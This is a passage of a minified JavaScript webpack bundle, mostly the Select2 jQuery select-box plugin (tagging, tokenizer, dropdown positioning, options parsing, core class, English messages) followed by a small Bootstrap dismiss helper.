c=r.option(d);c.attr("data-select2-tag","true"),r.addOptions([c]),r.insertTag(o,d)}e.results=o,n(e)}this._removeOldTags(),null!=t.term&&null==t.page?e.call(this,t,i):e.call(this,t,n)},t.prototype.createTag=function(e,t){if(null==t.term)return null;var n=t.term.trim();return""===n?null:{id:n,text:n}},t.prototype.insertTag=function(e,t,n){t.unshift(n)},t.prototype._removeOldTags=function(t){this.$element.find("option[data-select2-tag]").each((function(){this.selected||e(this).remove()}))},t})),t.define("select2/data/tokenizer",["jquery"],(function(e){function t(e,t,n){var r=n.get("tokenizer");void 0!==r&&(this.tokenizer=r),e.call(this,t,n)}return t.prototype.bind=function(e,t,n){e.call(this,t,n),this.$search=t.dropdown.$search||t.selection.$search||n.find(".select2-search__field")},t.prototype.query=function(t,n,r){var i=this;function a(t){var n=i._normalizeItem(t);if(!i.$element.find("option").filter((function(){return e(this).val()===n.id})).length){var r=i.option(n);r.attr("data-select2-tag",!0),i._removeOldTags(),i.addOptions([r])}o(n)}function o(e){i.trigger("select",{data:e})}n.term=n.term||"";var s=this.tokenizer(n,this.options,a);s.term!==n.term&&(this.$search.length&&(this.$search.val(s.term),this.$search.trigger("focus")),n.term=s.term),t.call(this,n,r)},t.prototype.tokenizer=function(t,n,r,i){for(var a=r.get("tokenSeparators")||[],o=n.term,s=0,l=this.createTag||function(e){return{id:e.term,text:e.term}};s<o.length;){var u=o[s];if(-1!==a.indexOf(u)){var d=o.substr(0,s),c=l(e.extend({},n,{term:d}));null!=c?(i(c),o=o.substr(s+1)||"",s=0):s++}else s++}return{term:o}},t})),t.define("select2/data/minimumInputLength",[],(function(){function e(e,t,n){this.minimumInputLength=n.get("minimumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.term=t.term||"",t.term.length<this.minimumInputLength?this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e})),t.define("select2/data/maximumInputLength",[],(function(){function e(e,t,n){this.maximumInputLength=n.get("maximumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.term=t.term||"",this.maximumInputLength>0&&t.term.length>this.maximumInputLength?this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e})),t.define("select2/data/maximumSelectionLength",[],(function(){function e(e,t,n){this.maximumSelectionLength=n.get("maximumSelectionLength"),e.call(this,t,n)}return e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("select",(function(){r._checkIfMaximumSelected()}))},e.prototype.query=function(e,t,n){var r=this;this._checkIfMaximumSelected((function(){e.call(r,t,n)}))},e.prototype._checkIfMaximumSelected=function(e,t){var n=this;this.current((function(e){var r=null!=e?e.length:0;n.maximumSelectionLength>0&&r>=n.maximumSelectionLength?n.trigger("results:message",{message:"maximumSelected",args:{maximum:n.maximumSelectionLength}}):t&&t()}))},e})),t.define("select2/dropdown",["jquery","./utils"],(function(e,t){function n(e,t){this.$element=e,this.options=t,n.__super__.constructor.call(this)}return t.Extend(n,t.Observable),n.prototype.render=function(){var t=e('<span class="select2-dropdown"><span class="select2-results"></span></span>');return t.attr("dir",this.options.get("dir")),this.$dropdown=t,t},n.prototype.bind=function(){},n.prototype.position=function(e,t){},n.prototype.destroy=function(){this.$dropdown.remove()},n})),t.define("select2/dropdown/search",["jquery"],(function(e){function t(){}return t.prototype.render=function(t){var n=t.call(this),r=this.options.get("translations").get("search"),i=e('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></span>');return this.$searchContainer=i,this.$search=i.find("input"),this.$search.prop("autocomplete",this.options.get("autocomplete")),this.$search.attr("aria-label",r()),n.prepend(i),n},t.prototype.bind=function(t,n,r){var i=this,a=n.id+"-results";t.call(this,n,r),this.$search.on("keydown",(function(e){i.trigger("keypress",e),i._keyUpPrevented=e.isDefaultPrevented()})),this.$search.on("input",(function(t){e(this).off("keyup")})),this.$search.on("keyup input",(function(e){i.handleSearch(e)})),n.on("open",(function(){i.$search.attr("tabindex",0),i.$search.attr("aria-controls",a),i.$search.trigger("focus"),window.setTimeout((function(){i.$search.trigger("focus")}),0)})),n.on("close",(function(){i.$search.attr("tabindex",-1),i.$search.removeAttr("aria-controls"),i.$search.removeAttr("aria-activedescendant"),i.$search.val(""),i.$search.trigger("blur")})),n.on("focus",(function(){n.isOpen()||i.$search.trigger("focus")})),n.on("results:all",(function(e){null!=e.query.term&&""!==e.query.term||(i.showSearch(e)?i.$searchContainer[0].classList.remove("select2-search--hide"):i.$searchContainer[0].classList.add("select2-search--hide"))})),n.on("results:focus",(function(e){e.data._resultId?i.$search.attr("aria-activedescendant",e.data._resultId):i.$search.removeAttr("aria-activedescendant")}))},t.prototype.handleSearch=function(e){if(!this._keyUpPrevented){var t=this.$search.val();this.trigger("query",{term:t})}this._keyUpPrevented=!1},t.prototype.showSearch=function(e,t){return!0},t})),t.define("select2/dropdown/hidePlaceholder",[],(function(){function e(e,t,n,r){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n,r)}return e.prototype.append=function(e,t){t.results=this.removePlaceholder(t.results),e.call(this,t)},e.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},e.prototype.removePlaceholder=function(e,t){for(var n=t.slice(0),r=t.length-1;r>=0;r--){var i=t[r];this.placeholder.id===i.id&&n.splice(r,1)}return n},e})),t.define("select2/dropdown/infiniteScroll",["jquery"],(function(e){function t(e,t,n,r){this.lastParams={},e.call(this,t,n,r),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return t.prototype.append=function(e,t){this.$loadingMore.remove(),this.loading=!1,e.call(this,t),this.showLoadingMore(t)&&(this.$results.append(this.$loadingMore),this.loadMoreIfNeeded())},t.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("query",(function(e){r.lastParams=e,r.loading=!0})),t.on("query:append",(function(e){r.lastParams=e,r.loading=!0})),this.$results.on("scroll",this.loadMoreIfNeeded.bind(this))},t.prototype.loadMoreIfNeeded=function(){var t=e.contains(document.documentElement,this.$loadingMore[0]);!this.loading&&t&&this.$results.offset().top+this.$results.outerHeight(!1)+50>=this.$loadingMore.offset().top+this.$loadingMore.outerHeight(!1)&&this.loadMore()},t.prototype.loadMore=function(){this.loading=!0;var t=e.extend({},{page:1},this.lastParams);t.page++,this.trigger("query:append",t)},t.prototype.showLoadingMore=function(e,t){return t.pagination&&t.pagination.more},t.prototype.createLoadingMore=function(){var t=e('<li class="select2-results__option select2-results__option--load-more"role="option" aria-disabled="true"></li>'),n=this.options.get("translations").get("loadingMore");return t.html(n(this.lastParams)),t},t})),t.define("select2/dropdown/attachBody",["jquery","../utils"],(function(e,t){function n(t,n,r){this.$dropdownParent=e(r.get("dropdownParent")||document.body),t.call(this,n,r)}return n.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("open",(function(){r._showDropdown(),r._attachPositioningHandler(t),r._bindContainerResultHandlers(t)})),t.on("close",(function(){r._hideDropdown(),r._detachPositioningHandler(t)})),this.$dropdownContainer.on("mousedown",(function(e){e.stopPropagation()}))},n.prototype.destroy=function(e){e.call(this),this.$dropdownContainer.remove()},n.prototype.position=function(e,t,n){t.attr("class",n.attr("class")),t[0].classList.remove("select2"),t[0].classList.add("select2-container--open"),t.css({position:"absolute",top:-999999}),this.$container=n},n.prototype.render=function(t){var n=e("<span></span>"),r=t.call(this);return n.append(r),this.$dropdownContainer=n,n},n.prototype._hideDropdown=function(e){this.$dropdownContainer.detach()},n.prototype._bindContainerResultHandlers=function(e,t){if(!this._containerResultsHandlersBound){var n=this;t.on("results:all",(function(){n._positionDropdown(),n._resizeDropdown()})),t.on("results:append",(function(){n._positionDropdown(),n._resizeDropdown()})),t.on("results:message",(function(){n._positionDropdown(),n._resizeDropdown()})),t.on("select",(function(){n._positionDropdown(),n._resizeDropdown()})),t.on("unselect",(function(){n._positionDropdown(),n._resizeDropdown()})),this._containerResultsHandlersBound=!0}},n.prototype._attachPositioningHandler=function(n,r){var i=this,a="scroll.select2."+r.id,o="resize.select2."+r.id,s="orientationchange.select2."+r.id,l=this.$container.parents().filter(t.hasScroll);l.each((function(){t.StoreData(this,"select2-scroll-position",{x:e(this).scrollLeft(),y:e(this).scrollTop()})})),l.on(a,(function(n){var r=t.GetData(this,"select2-scroll-position");e(this).scrollTop(r.y)})),e(window).on(a+" "+o+" "+s,(function(e){i._positionDropdown(),i._resizeDropdown()}))},n.prototype._detachPositioningHandler=function(n,r){var i="scroll.select2."+r.id,a="resize.select2."+r.id,o="orientationchange.select2."+r.id;this.$container.parents().filter(t.hasScroll).off(i),e(window).off(i+" "+a+" "+o)},n.prototype._positionDropdown=function(){var t=e(window),n=this.$dropdown[0].classList.contains("select2-dropdown--above"),r=this.$dropdown[0].classList.contains("select2-dropdown--below"),i=null,a=this.$container.offset();a.bottom=a.top+this.$container.outerHeight(!1);var o={height:this.$container.outerHeight(!1)};o.top=a.top,o.bottom=a.top+o.height;var s={height:this.$dropdown.outerHeight(!1)},l={top:t.scrollTop(),bottom:t.scrollTop()+t.height()},u=l.top<a.top-s.height,d=l.bottom>a.bottom+s.height,c={left:a.left,top:o.bottom},f=this.$dropdownParent;"static"===f.css("position")&&(f=f.offsetParent());var h={top:0,left:0};(e.contains(document.body,f[0])||f[0].isConnected)&&(h=f.offset()),c.top-=h.top,c.left-=h.left,n||r||(i="below"),d||!u||n?!u&&d&&n&&(i="below"):i="above",("above"==i||n&&"below"!==i)&&(c.top=o.top-h.top-s.height),null!=i&&(this.$dropdown[0].classList.remove("select2-dropdown--below"),this.$dropdown[0].classList.remove("select2-dropdown--above"),this.$dropdown[0].classList.add("select2-dropdown--"+i),this.$container[0].classList.remove("select2-container--below"),this.$container[0].classList.remove("select2-container--above"),this.$container[0].classList.add("select2-container--"+i)),this.$dropdownContainer.css(c)},n.prototype._resizeDropdown=function(){var e={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(e.minWidth=e.width,e.position="relative",e.width="auto"),this.$dropdown.css(e)},n.prototype._showDropdown=function(e){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},n})),t.define("select2/dropdown/minimumResultsForSearch",[],(function(){function e(t){for(var n=0,r=0;r<t.length;r++){var i=t[r];i.children?n+=e(i.children):n++}return n}function t(e,t,n,r){this.minimumResultsForSearch=n.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),e.call(this,t,n,r)}return t.prototype.showSearch=function(t,n){return!(e(n.data.results)<this.minimumResultsForSearch)&&t.call(this,n)},t})),t.define("select2/dropdown/selectOnClose",["../utils"],(function(e){function t(){}return t.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("close",(function(e){r._handleSelectOnClose(e)}))},t.prototype._handleSelectOnClose=function(t,n){if(n&&null!=n.originalSelect2Event){var r=n.originalSelect2Event;if("select"===r._type||"unselect"===r._type)return}var i=this.getHighlightedResults();if(!(i.length<1)){var a=e.GetData(i[0],"data");null!=a.element&&a.element.selected||null==a.element&&a.selected||this.trigger("select",{data:a})}},t})),t.define("select2/dropdown/closeOnSelect",[],(function(){function e(){}return e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("select",(function(e){r._selectTriggered(e)})),t.on("unselect",(function(e){r._selectTriggered(e)}))},e.prototype._selectTriggered=function(e,t){var n=t.originalEvent;n&&(n.ctrlKey||n.metaKey)||this.trigger("close",{originalEvent:n,originalSelect2Event:t})},e})),t.define("select2/dropdown/dropdownCss",["../utils"],(function(e){function t(){}return t.prototype.render=function(t){var n=t.call(this),r=this.options.get("dropdownCssClass")||"";return-1!==r.indexOf(":all:")&&(r=r.replace(":all:",""),e.copyNonInternalCssClasses(n[0],this.$element[0])),n.addClass(r),n},t})),t.define("select2/dropdown/tagsSearchHighlight",["../utils"],(function(e){function t(){}return t.prototype.highlightFirstItem=function(t){var n=this.$results.find(".select2-results__option--selectable:not(.select2-results__option--selected)");if(n.length>0){var r=n.first(),i=e.GetData(r[0],"data").element;if(i&&i.getAttribute&&"true"===i.getAttribute("data-select2-tag"))return void r.trigger("mouseenter")}t.call(this)},t})),t.define("select2/i18n/en",[],(function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var t=e.input.length-e.maximum,n="Please delete "+t+" character";return 1!=t&&(n+="s"),n},inputTooShort:function(e){return"Please enter "+(e.minimum-e.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var t="You can only select "+e.maximum+" item";return 1!=e.maximum&&(t+="s"),t},noResults:function(){return"No results found"},searching:function(){return"Searching…"},removeAllItems:function(){return"Remove all items"},removeItem:function(){return"Remove item"},search:function(){return"Search"}}})),t.define("select2/defaults",["jquery","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/selectionCss","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./dropdown/dropdownCss","./dropdown/tagsSearchHighlight","./i18n/en"],(function(e,t,n,r,i,a,o,s,l,u,d,c,f,h,_,p,m,y,g,v,w,b,M,L,k,D,T,E,Y,S,x){function O(){this.reset()}return O.prototype.apply=function(d){if(null==(d=e.extend(!0,{},this.defaults,d)).dataAdapter&&(null!=d.ajax?d.dataAdapter=_:null!=d.data?d.dataAdapter=h:d.dataAdapter=f,d.minimumInputLength>0&&(d.dataAdapter=u.Decorate(d.dataAdapter,y)),d.maximumInputLength>0&&(d.dataAdapter=u.Decorate(d.dataAdapter,g)),d.maximumSelectionLength>0&&(d.dataAdapter=u.Decorate(d.dataAdapter,v)),d.tags&&(d.dataAdapter=u.Decorate(d.dataAdapter,p)),null==d.tokenSeparators&&null==d.tokenizer||(d.dataAdapter=u.Decorate(d.dataAdapter,m))),null==d.resultsAdapter&&(d.resultsAdapter=t,null!=d.ajax&&(d.resultsAdapter=u.Decorate(d.resultsAdapter,L)),null!=d.placeholder&&(d.resultsAdapter=u.Decorate(d.resultsAdapter,M)),d.selectOnClose&&(d.resultsAdapter=u.Decorate(d.resultsAdapter,T)),d.tags&&(d.resultsAdapter=u.Decorate(d.resultsAdapter,S))),null==d.dropdownAdapter){if(d.multiple)d.dropdownAdapter=w;else{var c=u.Decorate(w,b);d.dropdownAdapter=c}0!==d.minimumResultsForSearch&&(d.dropdownAdapter=u.Decorate(d.dropdownAdapter,D)),d.closeOnSelect&&(d.dropdownAdapter=u.Decorate(d.dropdownAdapter,E)),null!=d.dropdownCssClass&&(d.dropdownAdapter=u.Decorate(d.dropdownAdapter,Y)),d.dropdownAdapter=u.Decorate(d.dropdownAdapter,k)}null==d.selectionAdapter&&(d.multiple?d.selectionAdapter=r:d.selectionAdapter=n,null!=d.placeholder&&(d.selectionAdapter=u.Decorate(d.selectionAdapter,i)),d.allowClear&&(d.selectionAdapter=u.Decorate(d.selectionAdapter,a)),d.multiple&&(d.selectionAdapter=u.Decorate(d.selectionAdapter,o)),null!=d.selectionCssClass&&(d.selectionAdapter=u.Decorate(d.selectionAdapter,s)),d.selectionAdapter=u.Decorate(d.selectionAdapter,l)),d.language=this._resolveLanguage(d.language),d.language.push("en");for(var x=[],O=0;O<d.language.length;O++){var A=d.language[O];-1===x.indexOf(A)&&x.push(A)}return d.language=x,d.translations=this._processTranslations(d.language,d.debug),d},O.prototype.reset=function(){function t(e){function t(e){return c[e]||e}return e.replace(/[^\u0000-\u007E]/g,t)}function n(r,i){if(null==r.term||""===r.term.trim())return i;if(i.children&&i.children.length>0){for(var a=e.extend(!0,{},i),o=i.children.length-1;o>=0;o--)null==n(r,i.children[o])&&a.children.splice(o,1);return a.children.length>0?a:n(r,a)}var s=t(i.text).toUpperCase(),l=t(r.term).toUpperCase();return s.indexOf(l)>-1?i:null}this.defaults={amdLanguageBase:"./i18n/",autocomplete:"off",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:u.escapeMarkup,language:{},matcher:n,minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,scrollAfterSelect:!1,sorter:function(e){return e},templateResult:function(e){return e.text},templateSelection:function(e){return e.text},theme:"default",width:"resolve"}},O.prototype.applyFromElement=function(e,t){var n=e.language,r=this.defaults.language,i=t.prop("lang"),a=t.closest("[lang]").prop("lang"),o=Array.prototype.concat.call(this._resolveLanguage(i),this._resolveLanguage(n),this._resolveLanguage(r),this._resolveLanguage(a));return e.language=o,e},O.prototype._resolveLanguage=function(t){if(!t)return[];if(e.isEmptyObject(t))return[];if(e.isPlainObject(t))return[t];var n;n=Array.isArray(t)?t:[t];for(var r=[],i=0;i<n.length;i++)if(r.push(n[i]),"string"==typeof n[i]&&n[i].indexOf("-")>0){var a=n[i].split("-")[0];r.push(a)}return r},O.prototype._processTranslations=function(t,n){for(var r=new d,i=0;i<t.length;i++){var a=new d,o=t[i];if("string"==typeof o)try{a=d.loadPath(o)}catch(e){try{o=this.defaults.amdLanguageBase+o,a=d.loadPath(o)}catch(e){n&&window.console&&console.warn&&console.warn('Select2: The language file for "'+o+'" could not be automatically loaded. A fallback will be used instead.')}}else a=e.isPlainObject(o)?new d(o):o;r.extend(a)}return r},O.prototype.set=function(t,n){var r={};r[e.camelCase(t)]=n;var i=u._convertData(r);e.extend(!0,this.defaults,i)},new O})),t.define("select2/options",["jquery","./defaults","./utils"],(function(e,t,n){function r(e,n){this.options=e,null!=n&&this.fromElement(n),null!=n&&(this.options=t.applyFromElement(this.options,n)),this.options=t.apply(this.options)}return r.prototype.fromElement=function(t){var r=["select2"];null==this.options.multiple&&(this.options.multiple=t.prop("multiple")),null==this.options.disabled&&(this.options.disabled=t.prop("disabled")),null==this.options.autocomplete&&t.prop("autocomplete")&&(this.options.autocomplete=t.prop("autocomplete")),null==this.options.dir&&(t.prop("dir")?this.options.dir=t.prop("dir"):t.closest("[dir]").prop("dir")?this.options.dir=t.closest("[dir]").prop("dir"):this.options.dir="ltr"),t.prop("disabled",this.options.disabled),t.prop("multiple",this.options.multiple),n.GetData(t[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),n.StoreData(t[0],"data",n.GetData(t[0],"select2Tags")),n.StoreData(t[0],"tags",!0)),n.GetData(t[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),t.attr("ajax--url",n.GetData(t[0],"ajaxUrl")),n.StoreData(t[0],"ajax-Url",n.GetData(t[0],"ajaxUrl")));var i={};function a(e,t){return t.toUpperCase()}for(var o=0;o<t[0].attributes.length;o++){var s=t[0].attributes[o].name,l="data-";if(s.substr(0,l.length)==l){var u=s.substring(l.length),d=n.GetData(t[0],u);i[u.replace(/-([a-z])/g,a)]=d}}e.fn.jquery&&"1."==e.fn.jquery.substr(0,2)&&t[0].dataset&&(i=e.extend(!0,{},t[0].dataset,i));var c=e.extend(!0,{},n.GetData(t[0]),i);for(var f in c=n._convertData(c))r.indexOf(f)>-1||(e.isPlainObject(this.options[f])?e.extend(this.options[f],c[f]):this.options[f]=c[f]);return this},r.prototype.get=function(e){return this.options[e]},r.prototype.set=function(e,t){this.options[e]=t},r})),t.define("select2/core",["jquery","./options","./utils","./keys"],(function(e,t,n,r){var i=function(e,r){null!=n.GetData(e[0],"select2")&&n.GetData(e[0],"select2").destroy(),this.$element=e,this.id=this._generateId(e),r=r||{},this.options=new t(r,e),i.__super__.constructor.call(this);var a=e.attr("tabindex")||0;n.StoreData(e[0],"old-tabindex",a),e.attr("tabindex","-1");var o=this.options.get("dataAdapter");this.dataAdapter=new o(e,this.options);var s=this.render();this._placeContainer(s);var l=this.options.get("selectionAdapter");this.selection=new l(e,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,s);var u=this.options.get("dropdownAdapter");this.dropdown=new u(e,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,s);var d=this.options.get("resultsAdapter");this.results=new d(e,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var c=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current((function(e){c.trigger("selection:update",{data:e})})),e[0].classList.add("select2-hidden-accessible"),e.attr("aria-hidden","true"),this._syncAttributes(),n.StoreData(e[0],"select2",this),e.data("select2",this)};return n.Extend(i,n.Observable),i.prototype._generateId=function(e){return"select2-"+(null!=e.attr("id")?e.attr("id"):null!=e.attr("name")?e.attr("name")+"-"+n.generateChars(2):n.generateChars(4)).replace(/(:|\.|\[|\]|,)/g,"")},i.prototype._placeContainer=function(e){e.insertAfter(this.$element);var t=this._resolveWidth(this.$element,this.options.get("width"));null!=t&&e.css("width",t)},i.prototype._resolveWidth=function(e,t){var n=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==t){var r=this._resolveWidth(e,"style");return null!=r?r:this._resolveWidth(e,"element")}if("element"==t){var i=e.outerWidth(!1);return i<=0?"auto":i+"px"}if("style"==t){var a=e.attr("style");if("string"!=typeof a)return null;for(var o=a.split(";"),s=0,l=o.length;s<l;s+=1){var u=o[s].replace(/\s/g,"").match(n);if(null!==u&&u.length>=1)return u[1]}return null}return"computedstyle"==t?window.getComputedStyle(e[0]).width:t},i.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},i.prototype._registerDomEvents=function(){var e=this;this.$element.on("change.select2",(function(){e.dataAdapter.current((function(t){e.trigger("selection:update",{data:t})}))})),this.$element.on("focus.select2",(function(t){e.trigger("focus",t)})),this._syncA=n.bind(this._syncAttributes,this),this._syncS=n.bind(this._syncSubtree,this),this._observer=new window.MutationObserver((function(t){e._syncA(),e._syncS(t)})),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})},i.prototype._registerDataEvents=function(){var e=this;this.dataAdapter.on("*",(function(t,n){e.trigger(t,n)}))},i.prototype._registerSelectionEvents=function(){var e=this,t=["toggle","focus"];this.selection.on("toggle",(function(){e.toggleDropdown()})),this.selection.on("focus",(function(t){e.focus(t)})),this.selection.on("*",(function(n,r){-1===t.indexOf(n)&&e.trigger(n,r)}))},i.prototype._registerDropdownEvents=function(){var e=this;this.dropdown.on("*",(function(t,n){e.trigger(t,n)}))},i.prototype._registerResultsEvents=function(){var e=this;this.results.on("*",(function(t,n){e.trigger(t,n)}))},i.prototype._registerEvents=function(){var e=this;this.on("open",(function(){e.$container[0].classList.add("select2-container--open")})),this.on("close",(function(){e.$container[0].classList.remove("select2-container--open")})),this.on("enable",(function(){e.$container[0].classList.remove("select2-container--disabled")})),this.on("disable",(function(){e.$container[0].classList.add("select2-container--disabled")})),this.on("blur",(function(){e.$container[0].classList.remove("select2-container--focus")})),this.on("query",(function(t){e.isOpen()||e.trigger("open",{}),this.dataAdapter.query(t,(function(n){e.trigger("results:all",{data:n,query:t})}))})),this.on("query:append",(function(t){this.dataAdapter.query(t,(function(n){e.trigger("results:append",{data:n,query:t})}))})),this.on("keypress",(function(t){var n=t.which;e.isOpen()?n===r.ESC||n===r.UP&&t.altKey?(e.close(t),t.preventDefault()):n===r.ENTER||n===r.TAB?(e.trigger("results:select",{}),t.preventDefault()):n===r.SPACE&&t.ctrlKey?(e.trigger("results:toggle",{}),t.preventDefault()):n===r.UP?(e.trigger("results:previous",{}),t.preventDefault()):n===r.DOWN&&(e.trigger("results:next",{}),t.preventDefault()):(n===r.ENTER||n===r.SPACE||n===r.DOWN&&t.altKey)&&(e.open(),t.preventDefault())}))},i.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.isDisabled()?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},i.prototype._isChangeMutation=function(e){var t=this;if(e.addedNodes&&e.addedNodes.length>0){for(var n=0;n<e.addedNodes.length;n++)if(e.addedNodes[n].selected)return!0}else{if(e.removedNodes&&e.removedNodes.length>0)return!0;if(Array.isArray(e))return e.some((function(e){return t._isChangeMutation(e)}))}return!1},i.prototype._syncSubtree=function(e){var t=this._isChangeMutation(e),n=this;t&&this.dataAdapter.current((function(e){n.trigger("selection:update",{data:e})}))},i.prototype.trigger=function(e,t){var n=i.__super__.trigger,r={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(void 0===t&&(t={}),e in r){var a=r[e],o={prevented:!1,name:e,args:t};if(n.call(this,a,o),o.prevented)return void(t.prevented=!0)}n.call(this,e,t)},i.prototype.toggleDropdown=function(){this.isDisabled()||(this.isOpen()?this.close():this.open())},i.prototype.open=function(){this.isOpen()||this.isDisabled()||this.trigger("query",{})},i.prototype.close=function(e){this.isOpen()&&this.trigger("close",{originalEvent:e})},i.prototype.isEnabled=function(){return!this.isDisabled()},i.prototype.isDisabled=function(){return this.options.get("disabled")},i.prototype.isOpen=function(){return this.$container[0].classList.contains("select2-container--open")},i.prototype.hasFocus=function(){return this.$container[0].classList.contains("select2-container--focus")},i.prototype.focus=function(e){this.hasFocus()||(this.$container[0].classList.add("select2-container--focus"),this.trigger("focus",{}))},i.prototype.enable=function(e){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=e&&0!==e.length||(e=[!0]);var t=!e[0];this.$element.prop("disabled",t)},i.prototype.data=function(){this.options.get("debug")&&arguments.length>0&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var e=[];return this.dataAdapter.current((function(t){e=t})),e},i.prototype.val=function(e){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==e||0===e.length)return this.$element.val();var t=e[0];Array.isArray(t)&&(t=t.map((function(e){return e.toString()}))),this.$element.val(t).trigger("input").trigger("change")},i.prototype.destroy=function(){n.RemoveData(this.$container[0]),this.$container.remove(),this._observer.disconnect(),this._observer=null,this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",n.GetData(this.$element[0],"old-tabindex")),this.$element[0].classList.remove("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),n.RemoveData(this.$element[0]),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},i.prototype.render=function(){var t=e('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return t.attr("dir",this.options.get("dir")),this.$container=t,this.$container[0].classList.add("select2-container--"+this.options.get("theme")),n.StoreData(t[0],"element",this.$element),t},i})),t.define("jquery-mousewheel",["jquery"],(function(e){return e})),t.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],(function(e,t,n,r,i){if(null==e.fn.select2){var a=["open","close","destroy"];e.fn.select2=function(t){if("object"==typeof(t=t||{}))return this.each((function(){var r=e.extend(!0,{},t);new n(e(this),r)})),this;if("string"==typeof t){var r,o=Array.prototype.slice.call(arguments,1);return this.each((function(){var e=i.GetData(this,"select2");null==e&&window.console&&console.error&&console.error("The select2('"+t+"') method was called on an element that is not using Select2."),r=e[t].apply(e,o)})),a.indexOf(t)>-1?this:r}throw new Error("Invalid arguments for Select2: "+t)}}return null==e.fn.select2.defaults&&(e.fn.select2.defaults=r),n})),{define:t.define,require:t.require}}(),n=t.require("jquery.select2");return e.fn.select2.amd=t,n})?r.apply(t,i):r)||(e.exports=a)},5478:(e,t,n)=>{"use strict";n.d(t,{s:()=>a});var r=n(3646),i=n(3537);const a=(e,t="hide")=>{const n=`click.dismiss${e.EVENT_KEY}`,a=e.NAME;r.A.on(document,n,`[data-bs-dismiss="${a}"]`,(function(n){if(["A","AREA"].includes(this.tagName)&&n.preventDefault(),(0,i.d6)(this))return;const r=(0,i.g$)(this)||this.closest(`.${a}`);e.getOrCreateInstance(r)[t]()}))}},5498:function(e,t,n){!function(e){"use strict";var 